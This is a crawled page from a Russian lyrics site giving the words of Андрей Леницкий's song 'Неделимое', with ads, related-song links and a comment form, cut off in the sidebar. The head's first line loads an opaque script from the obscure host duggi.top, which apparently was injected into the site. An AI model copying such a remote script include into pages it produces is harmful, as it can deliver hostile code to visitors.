

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--80adkubstggd.xn--p1ai/%D0%BF%D0%B5%D1%81%D0%BD%D0%B8/%D0%B0%D0%BD%D0%B4%D1%80%D0%B5%D0%B9-%D0%BB%D0%B5%D0%BD%D0%B8%D1%86%D0%BA%D0%B8%D0%B9_%D0%BD%D0%B5%D0%B4%D0%B5%D0%BB%D0%B8%D0%BC%D0%BE%D0%B5
body_size: 9649
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=mqzdczjsme5ha3ddf4zdemrv" async></script>
<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0231617119911278",
          enable_page_level_ads: true
     });
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Текст песни Неделимое - Андрей Леницкий читать слова песни | неделимое текст песни</title>
	<meta name="description" content="Здесь можно прочитать текст песни Неделимое - Андрей Леницкий. Все слова песни.">
	<meta name="keywords" content="Неделимое Андрей Леницкий, текст песни Неделимое, слова песни Неделимое">
	
	<link rel='stylesheet' id='devion-style-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/owl.carousel.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/tinynav.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/form.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/custom.js'></script>
	
	
	</head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-16">
						<a style="text-decoration: none;" href="https://xn--80adkubstggd.xn--p1ai/"><h1>Тексты песен</h1></a>
					</div>
					<div class="col-sm-16">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no search-form" data-bem="{&quot;action&quot;:&quot;https://xn--80adkubstggd.xn--p1ai/poisk.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Поиск по сайту&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3687205,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3687205"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/песни">Песни</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/исполнители">Исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Андрей Леницкий - Неделимое</h1>



				
		
	</header><br />
	

		<div>
				<script src="http://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="http://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
				</div>
	<div class="entry-content">
		
		<p></p>
		
		<!--<div class="pull-left" style="margin-right: 25px;"></div>-->
		
		<div class="clearfix"></div>

		<div class="row">

			<div class="col-sm-6">
			
				
									<h2 style="margin-top: 30px;">Текст песни:</h2>
					<p>За окном шумит утренний и пьяный дождь<br />
время в формалине и ты опять ждешь<br />
я на изгибах линий твоих ладоней заблужусь<br />
просто обними меня, тихо тикает пульс<br />
Я может не вернусь, а может нет надежды<br />
запах твоих волос, навсегда в моей одежде<br />
квартира брызги и вчерашний виски<br />
без боли в грудной, на вылет мысли<br />
<br />
Неделимое - я прошу, не разделяй<br />
я найду дорогу к сердцу только ты не остывай<br />
Исправимо все, лишь надежды не теряй<br />
я верну назад что было, только ты не отпускай<br />
<br />
В голове туман, сердце сжигает мыслями<br />
я не такой и ты не та и в этом истина<br />
Мы через призму лжи, любовью изгнаны<br />
И не в одном раю не будем мы признаны<br />
Тысячи ночей, наедине с тобой,<br />
не в силах я забыть, не знаю, что со мной.<br />
Тысячи огней на небе для одной<br />
зажгу пол мира, только будь со мной<br />
<br />
-----------------------<br />
<br />
Андрей Леницкий<br />
 <br />
 <br />
 <br />
 </p>
							</div>

		
		<div>
					
				<script src="http://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="http://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>


				</div><br/>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0231617119911278"
     crossorigin="anonymous"></script>
<!-- slova-text нижний -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0231617119911278"
     data-ad-slot="3890829500"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
					<div class="col-sm-6">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/n/d/andrej_lenitskij_nedelimoe.jpg" title="Андрей Леницкий - Неделимое" alt="Андрей Леницкий - Неделимое" style="width:200px;margin:20px 0 10px;"/>
								
				<p>
											<strong>Слова песни прочитаны:</strong> 913<br>
									</p>
				
				<a href="../%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c/%d0%b0%d0%bd%d0%b4%d1%80%d0%b5%d0%b9-%d0%bb%d0%b5%d0%bd%d0%b8%d1%86%d0%ba%d0%b8%d0%b9" >Другие песни исполнителя Андрей Леницкий</a>
				
						
			</div>
		
			</div>

</article>

<div class="rel-box">
	<h3>Рекомендуем послушать</h3>
	<ul class="artists_list">
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/n/d/andrej_lenitskij_zabivaj_menja_i_esli_hochesh_ubivaj_menja_esli_smozhesh.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%bd%d0%b4%d1%80%d0%b5%d0%b9-%d0%bb%d0%b5%d0%bd%d0%b8%d1%86%d0%ba%d0%b8%d0%b9_%d0%b7%d0%b0%d0%b1%d1%8b%d0%b2%d0%b0%d0%b9-%d0%bc%d0%b5%d0%bd%d1%8f-%d0%b8-%d0%b5%d1%81%d0%bb%d0%b8-%d1%85%d0%be%d1%87%d0%b5%d1%88%d1%8c-%d1%83%d0%b1%d0%b8%d0%b2%d0%b0%d0%b9-%d0%bc%d0%b5%d0%bd%d1%8f-%d0%b5%d1%81%d0%bb%d0%b8-%d1%81%d0%bc%d0%be%d0%b6%d0%b5%d1%88%d1%8c">Андрей Леницкий - Забывай меня, и если хочешь, убивай меня, если сможешь.</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/n/d/andrej_lenitskij_i_d1n_ja_bolshe_ne_veru_v_lubov.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%bd%d0%b4%d1%80%d0%b5%d0%b9-%d0%bb%d0%b5%d0%bd%d0%b8%d1%86%d0%ba%d0%b8%d0%b9-%d0%b8-d1n_%d1%8f-%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b5-%d0%bd%d0%b5-%d0%b2%d0%b5%d1%80%d1%8e-%d0%b2-%d0%bb%d1%8e%d0%b1%d0%be%d0%b2%d1%8c">Андрей Леницкий и D1N - Я больше не верю в любовь</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/n/d/andrej_lenitskij_nikogda_mc77prod.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%bd%d0%b4%d1%80%d0%b5%d0%b9-%d0%bb%d0%b5%d0%bd%d0%b8%d1%86%d0%ba%d0%b8%d0%b9_%d0%bd%d0%b8%d0%ba%d0%be%d0%b3%d0%b4%d0%b0-mc77prod">Андрей Леницкий - Никогда mc77prod.</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/n/d/andrej_lenitskij_derzhi_menja_krepche.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%bd%d0%b4%d1%80%d0%b5%d0%b9-%d0%bb%d0%b5%d0%bd%d0%b8%d1%86%d0%ba%d0%b8%d0%b9_%d0%b4%d0%b5%d1%80%d0%b6%d0%b8-%d0%bc%d0%b5%d0%bd%d1%8f-%d0%ba%d1%80%d0%b5%d0%bf%d1%87%d0%b5">Андрей Леницкий - Держи меня крепче</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/n/d/andrej_lenitskij_dim_1.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%bd%d0%b4%d1%80%d0%b5%d0%b9-%d0%bb%d0%b5%d0%bd%d0%b8%d1%86%d0%ba%d0%b8%d0%b9-%d0%b4%d1%8b%d0%bc_%d0%b0-%d0%bd%d0%b0%d1%8f%d0%b2%d1%83-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bd%d0%b5-%d0%b2%d0%b8%d0%b4%d0%b5%d0%bb-%d0%b4%d0%b0%d0%b2%d0%bd%d0%be-%d0%b8-%d1%83-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bd%d0%b0%d0%b2%d0%b5%d1%80%d0%bd%d0%be-%d0%b2%d1%81%d0%b5-%d0%ba%d0%b0%d0%ba-%d0%b2-%d0%ba%d0%b8%d0%bd%d0%be-%d0%bd%d0%be">Андрей Леницкий - Дым - - А наяву тебя не видел давно.  И у тебя наверно, все как в кино.  Но</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/n/d/andrej_lenitskij_ja_zaberu_tebja_tuda_gde_nasha_vesna.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%bd%d0%b4%d1%80%d0%b5%d0%b9-%d0%bb%d0%b5%d0%bd%d0%b8%d1%86%d0%ba%d0%b8%d0%b9_%d1%8f-%d0%b7%d0%b0%d0%b1%d0%b5%d1%80%d1%83-%d1%82%d0%b5%d0%b1%d1%8f-%d1%82%d1%83%d0%b4%d0%b0-%d0%b3%d0%b4%d0%b5-%d0%bd%d0%b0%d1%88%d0%b0-%d0%b2%d0%b5%d1%81%d0%bd%d0%b0">Андрей Леницкий - Я заберу тебя туда где наша весна</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/z/a/b/zabivaj_menja_esli_hochesh_ubivaj_men_0ja_esli_smozhesh_zabiraj_chto_est_vse_chto_hochesh_no_lubi_lubi_lubi_lubi_lubi_menja.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%bd%d0%b4%d1%80%d0%b5%d0%b9-%d0%bb%d0%b5%d0%bd%d0%b8%d1%86%d0%ba%d0%b8%d0%b9_%d0%b7%d0%b0%d0%b1%d1%8b%d0%b2%d0%b0%d0%b9-%d0%bc%d0%b5%d0%bd%d1%8f-%d0%b5%d1%81%d0%bb%d0%b8-%d1%85%d0%be%d1%87%d0%b5%d1%88%d1%8c-%d1%83%d0%b1%d0%b8%d0%b2%d0%b0%d0%b9-%d0%bc%d0%b5%d0%bd-0%d1%8f-%d0%b5%d1%81%d0%bb%d0%b8-%d1%81%d0%bc%d0%be%d0%b6%d0%b5%d1%88%d1%8c-%d0%b7%d0%b0%d0%b1%d0%b8%d1%80%d0%b0%d0%b9-%d1%87%d1%82%d0%be-%d0%b5%d1%81%d1%82%d1%8c">Андрей Леницкий - Забывай меня если хочешь убивай мен)0я если сможешь забирай что есть</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/n/d/andrej_lenitskij_leto_kak_osen.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%bd%d0%b4%d1%80%d0%b5%d0%b9-%d0%bb%d0%b5%d0%bd%d0%b8%d1%86%d0%ba%d0%b8%d0%b9_%d0%bb%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba-%d0%be%d1%81%d0%b5%d0%bd%d1%8c">Андрей Леницкий - Лето как осень</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/n/d/andrej_lenitskij_vsem_dovolen_minus.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%bd%d0%b4%d1%80%d0%b5%d0%b9-%d0%bb%d0%b5%d0%bd%d0%b8%d1%86%d0%ba%d0%b8%d0%b9_%d0%b2%d1%81%d0%b5%d0%bc-%d0%b4%d0%be%d0%b2%d0%be%d0%bb%d0%b5%d0%bd-%d0%bc%d0%b8%d0%bd%d1%83%d1%81">Андрей Леницкий - Всем доволен минус</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/n/d/andrej_lenitskij_ft_d1n_terjau_tebja.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%bd%d0%b4%d1%80%d0%b5%d0%b9-%d0%bb%d0%b5%d0%bd%d0%b8%d1%86%d0%ba%d0%b8%d0%b9-ft-d1n_%d1%82%d0%b5%d1%80%d1%8f%d1%8e-%d1%82%d0%b5%d0%b1%d1%8f">Андрей Леницкий ft. D1N - Теряю тебя</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/n/d/andrej_lenitskij_bolen_toboj.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%bd%d0%b4%d1%80%d0%b5%d0%b9-%d0%bb%d0%b5%d0%bd%d0%b8%d1%86%d0%ba%d0%b8%d0%b9_%d0%b1%d0%be%d0%bb%d0%b5%d0%bd-%d1%82%d0%be%d0%b1%d0%be%d0%b9">Андрей Леницкий - Болен тобой</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/n/d/andrej_lenitskij_ja_po_tebe_nevinosimo_skuchau.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%bd%d0%b4%d1%80%d0%b5%d0%b9-%d0%bb%d0%b5%d0%bd%d0%b8%d1%86%d0%ba%d0%b8%d0%b9_%d1%8f-%d0%bf%d0%be-%d1%82%d0%b5%d0%b1%d0%b5-%d0%bd%d0%b5%d0%b2%d1%8b%d0%bd%d0%be%d1%81%d0%b8%d0%bc%d0%be-%d1%81%d0%ba%d1%83%d1%87%d0%b0%d1%8e">Андрей Леницкий - Я по тебе невыносимо скучаю.</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/n/d/andrej_lenitskij_ne_para.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%bd%d0%b4%d1%80%d0%b5%d0%b9-%d0%bb%d0%b5%d0%bd%d0%b8%d1%86%d0%ba%d0%b8%d0%b9_%d0%bd%d0%b5-%d0%bf%d0%b0%d1%80%d0%b0">Андрей Леницкий - Не пара</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/v/s/e/vsem_dovolen_evan_lake_radio_mix.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%bd%d0%b4%d1%80%d0%b5%d0%b9-%d0%bb%d0%b5%d0%bd%d0%b8%d1%86%d0%ba%d0%b8%d0%b9_%d0%b2%d1%81%d0%b5%d0%bc-%d0%b4%d0%be%d0%b2%d0%be%d0%bb%d0%b5%d0%bd-evan-lake-radio-mix">Андрей Леницкий - Всем доволен Evan Lake Radio Mix</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/n/d/andrej_lenitskij_daj_mne_znak_mc77_prod.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%bd%d0%b4%d1%80%d0%b5%d0%b9-%d0%bb%d0%b5%d0%bd%d0%b8%d1%86%d0%ba%d0%b8%d0%b9_%d0%b4%d0%b0%d0%b9-%d0%bc%d0%bd%d0%b5-%d0%b7%d0%bd%d0%b0%d0%ba-mc77-prod">Андрей Леницкий - Дай мне знак MC77 prod.</a>
				
							</span>
		</li>
		</ul>
</div>


<div style="font-size: 90%;">
<p>
Мы собрали более 100 000 страниц с произведениями самых популярных музыкантов нашего времени. Отбирались не только русские, но также казахские, украинские, белорусские, а также англоязычные авторы. В их число попали слова песни Андрей Леницкий Неделимое, которые часто поют не только в России, но и за рубежом.<br /><br />
Наш сайт представляет из себя огромный музыкальный архив, состоящий из композиций самых разных жанров. Поэтому, если вы желаете спеть в караоке песню Неделимое за авторством Андрей Леницкий, то вы попали по адресу. Вам не придётся напрягаться и спрашивать нужные стихи. Мы уже подготовили их для Вас в удобном формате.<br /><br />
Даже если вы новичок в интернете вы запросто поймёте правила действия, ведь они элементарны. Не помните точное название? Не беда! У нас на сайте есть алфавитный указатель, который поможет найти нужый трек не только по названию, но и по имени исполнителя, требуется всего лишь кликнуть на соответствующую букву. Текст песни Неделимое - Андрей Леницкий находится прямо под онлайн плеером. Поскольку исполнитель является настоящий звездой, то чуть ниже мы добавили полный список авторских стихов. Достаточно лишь нажать на имя музыканта.
</p></div>

<div id="comments" class="comments-area">
	<h2 class="comments-title">Комментарии (0)</h2>
	<ol class="comment-list" id="commarea">
		</ol>
</div>

<div class="addcomments">
	<h2 class="comments-title">Добавить комментарий</h2>
	<form method="post" id="comment_form">
					<p>
				<input type="text" id="username" name="username" style="width: 100%" placeholder="Имя">
			</p>
				
		<textarea id="message" name="message" rows="10" style="width: 100%" placeholder="Текст"></textarea>
		
			
		<input type="hidden" id="target" name="target" value="song">
		<input type="hidden" id="target_id" name="target_id" value="12561">
		
		
		<input type="submit" class="button btn btn-success" value="Отправить">
	</form>
</div>

<script>
$(document).ready(function(){
	$( '#comment_form' ).submit(function() {
        $(this).ajaxSubmit({
            dataType: "json",
            type: 'POST',
            data : {
				'target': $("#target").val(),
				'target_id': $("#target_id").val(),
				'username': $("#username").val(),
				'message':  $("#message").val(),
				'captcha': $("#captcha").val()
			},
            url : '/comments/add',
            success: function(comment) {
				$('#commarea').append( comment.content ).slideDown('slow');
				$('#message').val( '' );
				
				$('#captcha_img').html( comment.captcha );
				$('#captcha').val('');
            },
        });
        return false; 
    });
});
</script>
										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget widget_categories">
		
	<ul>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-день">Популярное за сутки</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-неделю">Популярное за неделю</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-месяц">Популярное за месяц</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-все-время">Популярное за все время</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/рейтинговые">ТОП по оценкам</a></li>
			</ul>
</aside><aside class="widget">
			<h4 class="widget-title">Популярные тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/tatarka_алтын" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/a/t/tatarka_altin.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/tatarka_алтын" style="display: table-cell;vertical-align: middle;padding-left: 10px;">TATARKA - АЛТЫН</a>
			</li>
					<li style="display: table">
				<a href="%d0%bb%d0%b5%d0%b4%d0%b8-%d0%b1%d0%b0%d0%b3-%d0%b8-%d0%ba%d0%be%d1%82-%d0%bd%d1%83%d0%b0%d1%80_%d1%87%d1%83%d0%b4%d0%be-%d0%b2%d0%be%d0%ba%d1%80%d1%83%d0%b3-%d0%bb%d0%b5%d0%b4%d0%b8%d0%b1%d0%b0%d0%b3-%d0%b8-%d1%81%d1%83%d0%bf%d0%b5%d1%80-%d0%ba%d0%be%d1%82" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/l/e/d/ledi_bag_i_kot_nuar_chudo_vokrug_ledibag_i_super_kot.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bb%d0%b5%d0%b4%d0%b8-%d0%b1%d0%b0%d0%b3-%d0%b8-%d0%ba%d0%be%d1%82-%d0%bd%d1%83%d0%b0%d1%80_%d1%87%d1%83%d0%b4%d0%be-%d0%b2%d0%be%d0%ba%d1%80%d1%83%d0%b3-%d0%bb%d0%b5%d0%b4%d0%b8%d0%b1%d0%b0%d0%b3-%d0%b8-%d1%81%d1%83%d0%bf%d0%b5%d1%80-%d0%ba%d0%be%d1%82" style="display: table-cell;vertical-align: middle;padding-left: 10px;">леди баг и кот нуар - Чудо вокруг ЛедиБаг и Супер-Кот</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/у-моей-россии-длиные-косички_у-моей-россии-длинные-косички" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/_/m/u_moej_rossii_dlinie_kosichki_u_moej_rossii_dlinnie_kosichki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/у-моей-россии-длиные-косички_у-моей-россии-длинные-косички" style="display: table-cell;vertical-align: middle;padding-left: 10px;">у моей россии длиные косички - У моей России длинные косички</a>
			</li>
					<li style="display: table">
				<a href="%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d1%85%d0%be%d1%80-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d0%b8%d0%b8-%d0%b8%d0%b3%d0%be%d1%80%d1%8f-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b3%d0%be_%d0%b3%d0%b8%d0%bc%d0%bd-%d1%80%d0%b4%d1%88-%d0%b0%d0%b2%d1%82%d0%be%d1%80%d1%8b-%d0%b8%d0%b3%d0%be%d1%80%d1%8c-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b9-%d0%b4%d0%b6%d0%b0%d1%85%d0%b0%d0%bd-%d0%bf%d0%be%d0%bb%d0%bb%d1%8b%d0%b5%d0%b2%d0%b0" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/i/m/gimn_rdsh_avtori_igor_krutoj_dzhahan_pollieva.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d1%85%d0%be%d1%80-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d0%b8%d0%b8-%d0%b8%d0%b3%d0%be%d1%80%d1%8f-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b3%d0%be_%d0%b3%d0%b8%d0%bc%d0%bd-%d1%80%d0%b4%d1%88-%d0%b0%d0%b2%d1%82%d0%be%d1%80%d1%8b-%d0%b8%d0%b3%d0%be%d1%80%d1%8c-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b9-%d0%b4%d0%b6%d0%b0%d1%85%d0%b0%d0%bd-%d0%bf%d0%be%d0%bb%d0%bb%d1%8b%d0%b5%d0%b2%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">ДЕТСКИЙ ХОР АКАДЕМИИ  Игоря Крутого - Гимн РДШ  авторы Игорь Крутой Джахан Поллыева</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%b0%d0%bc%d0%b0-%d0%bc%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b3%d0%bb%d1%8f%d0%b4%d0%b5%d1%82%d1%8c%d1%81%d1%8f_" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/a/m/mama_mne_na_tebja_ne_nagljadetsja.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bc%d0%b0%d0%bc%d0%b0-%d0%bc%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b3%d0%bb%d1%8f%d0%b4%d0%b5%d1%82%d1%8c%d1%81%d1%8f_" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мама, мне на тебя не наглядеться - -)</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/новогодняя-дискотека_замела-метелица-город-мой-по-дорогам-стелется-пеленой-нравятся" style="display: table-cell;width: 50px;height: 50px;">
